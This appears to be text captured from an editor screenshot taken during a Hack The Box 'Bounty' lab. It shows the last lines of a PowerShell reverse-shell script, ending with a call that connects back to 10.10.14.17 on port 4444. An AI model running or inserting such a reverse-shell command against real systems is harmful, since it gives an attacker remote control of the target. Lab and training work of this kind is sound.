 Invoke-PowerShellTcp.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Invoke-PowerShellTcp.ps1
home > emvee > Documents > HTB > Bounty > Invoke-PowerShellTcp.ps1
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 4444